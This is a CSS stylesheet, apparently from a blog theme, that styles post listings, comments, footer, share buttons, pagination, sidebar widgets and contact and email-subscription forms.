.comment-bubble:after{content:"\e0b9";font-family:'Material Icons Round';vertical-align: middle;font-size:15px;font-weight:400;margin-left:5px}
.rtl .comment-bubble:after{margin:0 0 0 5px}
.post-inner-area{position:relative;float:left;width:100%;overflow:hidden;padding:15px 10px 20px;box-sizing:border-box;margin:0 0 10px;}
.post-filter-wrap{position:relative;float:left;display:block;padding:10px 0;border-radius:10px;box-sizing:border-box;overflow:hidden;}
.blog-post{display:flex;flex-direction:column;}
.post-filter-wrap .grid-posts{display:grid;grid-template-columns:1fr;grid-gap:15px;margin:0;}
.post-filter .post-filter-inner.video-nos:after,.post-filter-link.video-nos:after{content:"\e037";font-family:'Material Icons Round';font-size:24px;width:36px;height:36px;line-height:36px;border-radius:6px;font-weight:400;background:var(--ico-relative);color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding:0;margin:0;text-align:center;transition:background .30s ease}
.type-video .post-filter-link.video-nos:hover:after{background:#fe1111;}
.video-box .video-module:not(.item0) .post-filter-inner .post-filter-link.video-nos:after{transform: translate(50%,-50%) scale(.4);}
.type-video .post-filter-link.video-nos:after{opacity:1;border-radius:11px;width:58px;height: 45px;line-height: 45px;}
.post-filter{position:relative;float:left;box-sizing:border-box;padding:0;margin:0;overflow:hidden;}
.post-filter:not(.post-filter:nth-last-child(-n+1)){border-bottom:1px solid rgb(110 110 110 / 0.26);padding:0 0 15px;}
.post-filter .post-filter-inner{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0;margin:0 14px 0 0;}
.post-filter .post-filter-link{position:relative;height:210px;width:325px;display:block;overflow:hidden;border-radius:10px;}
.post-filter .entery-category-box{margin: 5px 0 0;}
.label-news-flex{color:var(--label-text-color);font-size:12px;line-height:15px;font-weight:400;white-space:nowrap;width:auto;overflow:hidden;padding:5px 0 0;margin:0;}
#feed-view #main{position:relative;overflow: hidden;box-sizing:border-box;margin:0 10px 26px}
.fl-footer{display:flex;justify-content:space-between;flex-wrap: wrap;}
.Footer-Function{position:relative;display:flex;flex-direction:column;width:calc((100% - 90px) / 3);float:left;padding:25px 0;margin:0;}
.footer-primary{position:relative;display:flex;flex-direction:row;padding:25px 0;margin:0 0 20px;align-items:center;justify-content:space-between;border-radius: 10px;}
.footer-primary .widget{position:relative;float:left;box-sizing:border-box;margin:0 auto}
.footer-primary .Image{width: calc(100% - 320px);}
.footer-primary .Image .widget-content{position:relative;float:left;margin:0;width:100%}
.footer-primary .about-content .widget-title{position:relative;display:block;text-align: center;box-sizing:border-box;}
.footer-primary .about-content{display:flex;padding:0;box-sizing:border-box}
.footer-primary .Image .image-caption{font-size:13px;margin:0;color:var(--footer-about-text)}
#footer-wrapper .colorful a{--all-link-color:var(--footer-about-text);}
.social-mobile a{--all-link-color:var(--mobile-text-color);}
#top-bar a{--all-link-color:#ffffff;}
.social-sec .kcode-icon li a,.footer-primary .kcode-icon li, .social-mobile .kcode-icon li{float:left;margin:0 7px 0 0}
.social-sec .kcode-icon li:last-child,.footer-primary .kcode-icon li:last-child, .social-mobile .kcode-icon li:last-child{margin:0}
.social-sec .kcode-icon li a,.footer-primary .kcode-icon li a,.social-mobile .kcode-icon li a{display:block;width:25px;height:25px;font-size:13px;border-radius: 4px;text-align:center;line-height:25px;margin:5px 0;}
.social-mobile .kcode-icon li a{border:1px solid;}
.social-sec .kcode-icon li a,.footer-primary .kcode-icon li a{background:rgb(147 147 147 / 0.09);}
.footer-primary .footer-logo{display:flex;margin:0 auto;align-items:center;justify-content:center;}
.footer-primary .footer-logo a{float:left;position:relative;margin:0 0 10px;}
.footer-primary .footer-logo img{width:auto;height:auto;max-height:40px;}
.Footer-Function.no-items{padding:0;border:0}
.bio-data{position:relative;float:left;width:70%;margin:0 15px;}
.bio-data h3{display:block;color:var(--footer-title-color);font-size:15px;line-height:20px;margin:0 0 5px;}
.Footer-Function.list .LinkList ul li,.Footer-Function.list .PageList ul li{position:relative;display:block;margin:10px 0;}
.Footer-Function.list .LinkList ul li a,.Footer-Function.list .PageList ul li a{font-size:14px;color:var(--footer-title-color);}
.Footer-Function.list .LinkList ul li a:before,.Footer-Function.list .PageList ul li a:before{content:"\e941";font-family:'Material Icons Round';font-size:14px;font-weight:400;color:#767676;margin:0 8px 0 0;}
.social-mobile{float:left;width:100%;position:relative;box-sizing:border-box;}
.post-snippet{position:relative;color:var(--post-snip-data);font-size:13px;line-height:1.6;font-weight:400;margin:0 0 4px}
a.read-more{display:block;color:var(--post-snip-data);padding:5px 15px;font-size:13px;font-weight:500;width:fit-content;margin:15px 0 0;border-radius:5px;border:1px solid rgb(94 94 94 / 0.32);position:relative;transition:all ease 0.31s;}
a.read-more:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);background-color:var(--button-bg-color);}
a.read-more:before{content:"";position:absolute;inset:0;width:100%;border-radius:4px;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:0.5s;transition:all 0.3s;transition-timing-function:ease-out;z-index:-1;}
a.read-more:after{content:"\f1df";font-family:'Material Icons Round';font-weight:400;font-size:17px;vertical-align:middle;margin:0 0 0 7px;}
a.read-more:hover{color:var(--button-text-color);background:var(--button-bg-color)}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{opacity:0.8}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\e5cc';font-family:'Material Icons Round';font-size:14px;font-weight:400;font-style:normal;vertical-align:middle;margin:0}
.item-post .post-inner-area h2.entry-title:not(.post-card .entery-category-box h2){color:var(--theme-text-color);text-align:left;font-size:25px;line-height:1.5;font-weight:600;position:relative;display:block;margin:0 0 15px;padding:0}
.static_page .item-post .post-inner-area h2.entry-title:not(.post-card .entery-category-box h2){border-bottom:1px solid rgb(100 100 100 / 0.33)}
.item-post .post-body{width:100%;font-family:var(--text-font);color:var(--text-font-color);font-size:15px;line-height:1.8;padding:0;margin:0}
.Pro-box-content{position:relative;overflow:hidden;padding:0}
.comment-list{display:flex;flex-direction:column;}
.comment-list .comments-box{position:relative;width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12);}
.comment-list .engine-link{display:flex;}
.comment-list .comment-image{width:35px;height:35px;flex-shrink: 0;z-index:1;margin:0 12px 0 0;border-radius:50%;}
.rtl .comment-list .comment-image{margin: 0 0 0 12px;}
.comment-image{display:block;position:relative;overflow:hidden;background-color:#eee;z-index:5;color:transparent!important;}
.comment-list .comment-hero{flex:1;}
.comment-list .entry-title{font-size:14px;color:var(--main-text-color);display:block;font-weight:600;line-height:1.3;margin:0;}
.comment-list .comment-snippet{font-size:12px;color:var(--comments-dec);margin:5px 0 0;}
.post-footer{position:relative;float:left;width:100%;margin:0}
.label-container{overflow:hidden;height:auto;position:relative;margin:10px 0;padding:0}
.label-container a,.label-container span{float:left;height:19px;font-size:13px;line-height:19px;font-weight:400;margin:8px 8px 0 0;padding:2px 10px;color:var(--theme-text-color);background:rgb(0 0 0 / 0.10);border-radius:8px;}
.label-container span{color:var(--button-text-color);background:var(--button-bg-color);}
.label-container a:hover{opacity:0.8;}
.rtl .label-container, .rtl .label-head.Label, .rtl .feed-share, .rtl .nav-site{float:right;}
ul.kshare{position:relative;display:flex;}
.kshare li{float:left;overflow:hidden;margin:5px 5px 0 0}
.kshare li a{display:block;height:45px;line-height:42px;padding:0 10px;color:#fff;font-size:13px;font-weight:600;cursor:pointer;text-align:center;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);border-radius:3px}
ul.kshare.kcode-icon.bpost-share a:not(.show-hid a):before{font-size:18px;margin: 0 5px 0 0;}
.rtl ul.kshare.kcode-icon.bpost-share a:not(.show-hid a):before{margin: 0 0 0 5px;}
.kshare li.share-icon span{position:relative;height:45px;line-height:45px;padding:0 5px;font-size:16px;color:var(--theme-text-color);cursor:auto;margin:0 5px 0 0}
.kshare li.share-icon span:after{content:'Share:';position:relative;height:6px;font-size:17px;font-weight:600}
.kshare li a span{font-size:14px;padding:0 15px}
.kshare li a:hover{opacity:.8;}
.kshare .show-hid a{font-size:18px;color:var(--featured-posts-title);padding:0 14px;line-height:42px;}
.kshare .show-hid a:before{content:'\e80d';font-family:'Material Icons Round';font-weight:900;transition: 0.71s;}
.kshare .show-hid a:hover:before{transform:rotate(360deg);transition:0.71s;}
.feed-share{position:relative;clear:both;overflow:hidden;line-height:0;margin:0 0 30px}
ul.nav-site{position:relative;box-sizing: border-box;width:100%;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid rgb(100 100 100 / 0.12);margin:0 0 30px}
.nav-site li{display:inline-block;width:50%}
.nav-site .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.nav-site .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid rgb(100 100 100 / 0.12);padding:0 0 5px}
.nav-site li a{color:var(--theme-text-color);line-height:1.4;display:block;overflow:hidden;transition:color .40s}
.nav-site li:hover a{opacity:0.8}
.nav-site li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.nav-site .post-prev span:before, .nav-site .post-next span:after{font-family:'Material Icons Round';font-size:15px;font-weight:400;vertical-align: middle;}
.nav-site .post-prev span:before{content:"\e5cb";}
.nav-site .post-next span:after{content:"\e5cc";}
.nav-site p{font-size:12px;font-weight:600;color:var(--nav-site-text);line-height:1.4;margin:0}
.nav-site .post-primary p{color:#aaa}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:var(--theme-text-color);font-weight:600;margin:0 0 15px}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:10px 0 20px;}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:600;line-height:20px;margin:1px 0 3px}
.author-name span{color:var(--theme-text-color)}
.author-name a{color:var(--main-text-color);transition:opacity .40s}
.author-name a:after{content:"\e86c";float:right;font-family:'Material Icons Round';font-size:14px;line-height:21px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px;}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:var(--black-text);font-weight:400;line-height:1.6}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.rtl ul.description-links.show{float: right;}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:16px;color:var(--share-author-links);line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{opacity:0.8}
#blog-pager{position:relative;display:flex;margin:30px auto;justify-content:center;align-items:center;align-content:center;}
#blog-pager:before{content:'';position:absolute;border:1px solid rgb(118 118 118 / 27%);height:4px;width:100%;}
.blog-pager a,.blog-pager span{min-width:32px;height:32px;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;transition:all .17s ease;}
.blog-pager .page-dots{min-width:20px;font-size:16px;color:var(--pager-text-color);font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:rgb(157 157 157 / 0.20);color:var(--theme-text-color);border-color:rgb(157 157 157 / 0.50)}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:'Material Icons Round';font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\e5cb'}
.blog-pager .page-next:before{content:'\e5cc'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
#blog-pager .load-more{display:inline-block;height:34px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;line-height:33px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:4px;z-index: 1;}
#blog-pager .load-more:after{content:'\e5d5';font-family:'Material Icons Round';font-size:22px;font-weight:400;margin:0;vertical-align:middle;}
#blog-pager .load-more:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{position:relative;height:100%;overflow:hidden;display:block;margin:0}
#blog-pager .loading .loader{height:34px}.FeaturedPost .post-filter-link
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px}
#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid var(--button-bg-color);border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
@-webkit-keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}100%{opacity:0;bottom:-70px;visibility:hidden}}@keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}100%{opacity:0;bottom:-70px;visibility:hidden}}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.comments-section{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;}
.comments-msg-alert{position:relative;font-size:13px;font-weight:400;color:var(--cm-count);font-style:italic;margin:0 0 17px;}
.comments-section .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:var(--cm-count);background: var(--body-color-main);}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:var(--theme-text-color)}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:600;font-style:italic;padding-top:1px}
.comments .comments-content .comment{position:relative;list-style:none;padding:10px}
.comment-thread .comment{border:1px solid rgb(126 126 126 / 0.16);background:rgba(45 45 45 / 0.02);border-radius:4px;margin:10px 0 0;position:relative;}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container{height:35px;max-height:35px;width:35px;top:15px;left:15px;max-width:35px;border-radius:100%}
.comments .avatar-image-container img{width:100%;height:100%;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;}
.comments .comments-content .comment-header a{float:left;width:100%;color:var(--theme-text-color);transition:color .40s}
.comments .comments-content .comment-header a:hover{opacity:0.8}
.comments .comments-content .user{float:left;font-style:normal;font-weight:600}
.comments .comments-content .icon.blog-author:after{content:"\e86c";font-family:'Material Icons Round';font-size:14px;color:#0093e6;font-weight:400;vertical-align:middle;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:var(--comment-text);font-weight:500;text-align:left;line-height:1.4;width:100%;padding:20px 0px 20px 8px;background:rgb(110 110 110 / 0.08);margin:5px 0 9px;border-radius:3px;}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:var(--main-text-color);font-weight:600;font-size:13px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{opacity:0.8;text-decoration:none}
.comments .comments-content .datetime{position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a{color:#888;font-size:11px;float:left;}
.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .continue.hidden,.comments .comment-replies .continue .comment-reply{display:none;}
.comments #top-continue a{float:left;width:100%;height:35px;line-height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;text-align:center;padding:0;margin:25px 0 0;border-radius:4px;}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
#show-comment-form,.comments #top-continue a{float:left;width:100%;height:36px;border-radius:4px;background-color:var(--button-bg-color);font-size:15px;color:var(--button-text-color);font-weight:400;line-height:36px;text-align:center;box-sizing:border-box;padding:0 30px;margin:25px 0 0;}
#show-comment-form:hover, .comments #top-continue a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.btn{position:relative;border:0;}
.comment-section-visible #show-comment-form{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none;}
.comment-section-visible .comments .comment-replybox-thread,.comment-section-visible .no-comments .comment-form{display:block;}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{background-color:var(--widget-bg);padding:5px 16px;margin:20px 0 0;border-radius:4px;}
.comment-thread .comment .comment{border:0;}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments-section.comments-system-facebook .all-comments,.comments-section.comments-system-disqus .all-comments{display:none}
blockquote{position:relative;float:left;color:var(--black-color);margin:20px 0;padding:30px 20px;font-size:14px;width:100%;box-sizing:border-box;border:1px solid rgb(93 103 141 / 17%);background:rgb(4 127 255 / 2%);border-top-left-radius:20px;border-bottom-right-radius:20px;}
blockquote:before,blockquote:after{position:absolute;content:'\e244';opacity: 0.2;color:var(--black-color);display:inline-block;font-family:'Material Icons Round';font-style:normal;font-size:40px;font-weight:900;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
blockquote:before{top:-2px;left:14px;margin:0 10px 0 0;transform: scaleX(-1);}
blockquote:after{bottom:0;right:20px;margin:0 0 0 10px;}
.post-body sup{vertical-align:super}
.post-body sub{vertical-align:sub}
.post-body ul{line-height:1.5;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0 15px;padding:0;line-height:1.5}
.post-body ol>li{counter-increment:inc;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(inc,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:inc;padding:0 0 0 15px;margin:10px 0}
.post-body iframe[allowfullscreen]{height:auto;aspect-ratio:16/9}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{list-style:none;}
.post-body ul li:before{content:"\e061";display: inline-block;font-size:4px;font-family:'Material Icons Round';line-height:1.5;vertical-align:middle;margin:0 5px 0 0;}
.post-body ul li ul li:before{content:"\f28a";}
.rtl .post-body ul li:before,.rtl .post-body ol>li:before{margin:0 0 0 5px;}
.rtl .post-body table{text-align:right}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(154 154 154 / 0.15);}
.post-body table thead th{font-weight:700;vertical-align:bottom;}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid rgb(154 154 154 / 0.15);}
.post-body strike{text-decoration:line-through}
.post-card{display:grid;grid-template-columns:min(200px,50%) 1fr;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;margin:15px 10px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.post-image{position:relative;width:100%;height:135px;margin:0;overflow:hidden;border-radius:10px;}
.post-card .entery-category-box{margin:15px 0 0 10px;text-align: left;}
.card-healine{position:relative;display:block;color:var(--button-bg-color);font-size:15px;padding:0 0 0 25px;}
.card-healine:before{position:absolute;left:0;content:'\f10d';font-family:'Material Icons Round';font-size:18px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;transform:rotate(40deg);}
.pagination{display:flex;justify-content:center;margin:15px 15px;}
.pagination .btn{position:relative;display:block;color:var(--button-text-color);background:var(--button-bg-color);padding:8px 12px;margin:0;min-width:70px;text-align:center;border-radius:6px;font-size:15px;}
.pagination .btn:before,.pagination .btn:after{font-family:'Material Icons Round';font-size:20px;font-weight:400;margin:0;vertical-align:middle;}
.pagination .prev.btn:before{content:"\e5cb";}
.pagination .next.btn:after{content:"\e5cc";}
.pagination .info{padding:8px 0;margin:0 15px;}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form{color:var(--footer-text-color);}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;padding:15px;margin:0 0px 25px;}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0;counter-reset: post-count;}
div#promo-footer{margin:0 0 20px;position:relative;overflow:hidden;}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgb(161 161 161 / 0.17);font-size:22px;vertical-align:middle}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;text-transform:capitalize;color:var(--share-author-links);box-shadow:var(--shadow-light);font-size:16px;font-weight:400;text-align:center;text-transform: capitalize;line-height:40px;border-radius:4px;}
.list-label li{position:relative;display:block;padding:7px 0;}
.list-label li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--list-text-color);font-size:14px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:hover{opacity:0.8;padding-left:25px;transition:all .30s ease}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--main-text-color);margin:0}
.list-label .label-count{position:relative;float:right;color:var(--theme-text-color);font-size:11px;font-weight:600;text-align:center;line-height:16px;margin:0 8px;}
.rtl .list-label .label-count{float:left}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow:hidden;color:var(--cloud-bg-color);font-size:14px;border-radius:4px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid var(--cloud-border-color);transition:all .30s ease}
.cloud-label li a:hover{background-color:var(--button-bg-color);color:var(--button-text-color);transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sibForm{background:var(--bg-cards-search);border-radius:10px;}
.sibForm .widget-content{position:relative;border:1px solid rgb(112 112 112 / 0.15);z-index:11;text-align:center;font-weight:600;box-sizing:border-box;padding:20px 20px 5px;border-radius:10px;}
.sibForm:after{content:'';display:block;position:absolute;bottom:0;right:0;width:100px;height:100px;opacity:0.20;background:var(--button-bg-color);border-radius:100px 0 0;}
.sibForm .follow-by-email-caption{font-size:13px;letter-spacing:1px;color:var(--post-snip-data);line-height:1.5;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.sibForm .follow-by-email:before{content:'\e7f4';position:absolute;font-family:'Material Icons Round';color:var(--email-text-color);top:0;left:50%;width:34px;overflow:hidden;height:34px;background-color:var(--email-bg-color);font-size:20px;font-weight:400;line-height:34px;text-align:center;transform:translate(-50%,-30%);margin:0;border-radius:50%;}
.sibForm .follow-by-email-inner{position:relative}
.follow-by-email-title{font-size:17px;font-weight:700;padding:7px;margin:15px 0px;color:var(--theme-text-color)}
.sibForm .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:var(--theme-text-color);background:var(--input-form);font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid rgb(122 122 122 / 0.53);border-radius:10px;transition:ease .40s}
.sibForm .follow-by-email-inner .follow-by-email-address:focus{border:1px solid var(--email-bg-color);}
.sibForm .follow-by-email-inner .follow-by-email-address::placeholder{color:var(--placeholder-text-color);opacity:0.67;}
.sibForm .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:10px;font-size:11px;color:var(--email-text-color);background-color:var(--email-bg-color);text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.sibForm .follow-by-email-inner .follow-by-email-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.rtl .comments-msg-alert{float:right}
#ArchiveList ul.flat li{color:var(--theme-text-color);font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:var(--theme-text-color);}
#ArchiveList .flat li>a:hover{opacity:0.8}
#ArchiveList .flat li>a:before{content:"\e5cc";font-family:'Material Icons Round';float:left;color:#161619;font-size:16px;font-weight:400;margin:0 2px 0 0;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:var(--main-text-color);color:#fff;float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px}
.sidebar .PopularPosts .post{position:relative;overflow:hidden;margin:0 0 12px;padding:0 0 12px;border-bottom:1px solid rgb(142 142 142 / 0.42);}
.sidebar .PopularPosts .popular-post:after{left:75px;top:0;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.sidebar .PopularPosts .post-filter-inner{position:relative;display:block;width:100px;height:100px;float:left;overflow:hidden;border-radius:50%;margin:0 12px 0 0}
.sidebar .PopularPosts .post-filter-inner.gaint{width:100%;height:257px;margin:0}
.sidebar .PopularPosts .gaint .entery-category{float:left;margin:0;}
.sidebar .PopularPosts .entry-title{font-size:17px;line-height:1.5;margin:0;}
.PopularPosts .post-date:before{font-size:12px}
.FeaturedPost .entery-category span{font-size:11px;}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:170px;overflow:hidden;margin:0 0 10px;border-radius: 10px;}
.FeaturedPost .entry-title{font-size:17px;font-weight:600;overflow:hidden;line-height:1.5;margin:0}
.FeaturedPost .entry-title a{color:var(--theme-text-color);display:block;transition:color .30s ease}
.contact-form-widget form{font-weight:600;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.blog-list-container li{margin:0 0 10px;}
